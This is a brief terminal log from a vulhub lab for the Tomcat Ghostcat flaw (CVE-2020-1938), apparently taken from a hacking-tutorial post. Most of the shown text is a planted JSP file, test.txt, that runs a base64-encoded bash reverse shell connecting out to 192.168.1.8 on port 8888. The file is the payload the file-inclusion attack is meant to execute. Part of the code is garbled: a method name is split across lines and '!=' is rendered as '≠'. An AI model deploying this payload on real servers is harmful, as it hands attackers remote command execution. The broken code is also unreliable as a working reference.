 ┌──(root💀kali)-[~/桌面/vulhub-master/tomcat/CVE-2020-1938]
└─# sudo docker exec -ti 7b bash
root@7b2fe6f77c3a:/usr/local/tomcat# ls
BUILDING.txt CONTRIBUTING.md LICENSE NOTICE README.md RELEASE-NOTES RUNNING.txt bin conf include lib logs native-jni-lib temp webapps work
root@7b2fe6f77c3a:/usr/local/tomcat# cd webapps/
root@7b2fe6f77c3a:/usr/local/tomcat/webapps# cd ROOT/
root@7b2fe6f77c3a:/usr/local/tomcat/webapps/ROOT# ls
RELEASE-NOTES.txt asf-logo-wide.svg bg-middle.png bg-upper.png index.jsp tomcat-power.gif tomcat.gif tomcat.svg
WEB-INF bg-button.png bg-nav.png favicon.ico test.txt tomcat.css tomcat.png
root@7b2fe6f77c3a:/usr/local/tomcat/webapps/ROOT# cat test.txt
<%
java.io.InputStream in = Runtime.getRuntime().exec("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjEuOC84ODg4IDA+JjE=}|{base64,-d}|{bash,-i}").getI
tream();
int a = -1;
byte[] b = new byte[2048];
out.print("<pre>");
while((a=in.read(b))≠-1){
out.println(new String(b));
}
out.print("</pre>");
%>root@7b2fe6f77c3a:/usr/local/tomcat/webapps/ROOT#
HACK学习呀